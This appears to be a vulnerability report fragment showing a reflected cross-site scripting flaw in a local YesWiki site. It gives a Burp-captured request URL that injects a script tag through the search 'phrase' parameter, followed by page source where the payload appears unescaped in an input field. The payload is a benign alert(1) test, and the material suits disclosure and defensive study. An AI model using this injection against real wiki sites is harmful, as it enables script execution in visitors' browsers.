 http://127.0.0.1/projects/cerc
Burp
view-source:http://127.0.0.1/projects/cercopitheque/?wiki=RechercheTexte&phrase="%3E%3Cscript%3Ealert(1)%3C/script%3E%3Cinput
73 <div class="navbar-collapse collapse">
74
75 <div ondblclick="document.location='http://127.0.0.1/projects/cercopitheque/?PageMenuHaut/edit';" class="include yw-topnav topnavpage">
76 <ul class="nav navbar-nav"><li> <a href="http://127.0.0.1/projects/cercopitheque/?HomePage">Accueil</a></li>
77 </ul></div>
78
79
80 <div ondblclick="document.location='http://127.0.0.1/projects/cercopitheque/?PageRapideHaut/edit';" class="include yw-topnav-fast-access pull-right">
81 <a href="#search" class="btn btn-default navbar-btn"><span class="glyphicon glyphicon-search"><span class="sr-only">Rechercher</span></span></a>
82 <div id="search">
83 <button type="button" class="btn btn-default close-search">&times;</button>
84 <form class="yeswiki-search-form navbar-search navbar-form form-search" method="get" action="http://127.0.0.1/projects/cercopitheque/?RechercheTexte/show" role="search">
85 <div class="form-group form-group-lg">
86 <div class="input-group input-append">
87 <input type="text" class="search-query form-control" placeholder="Search..." value=""><script>alert(1)</script><input" title="Search in YesWiki [alt-shift-C]" accesskey="C" tabindex="1" name="phrase">
88 <span class="input-group-btn">
89 <button type="submit" class="btn btn-default btn-lg btn-search search-btn" title="Search the page containing those words."><i class="glyphicon glyphicon-search icon-search"></i></button>
90 </span>
91 </div>
92 </div>
93 <input type="hidden" value="RechercheTexte" name="wiki">
94 </form><!-- /.yeswiki-search-form -->
95 </div>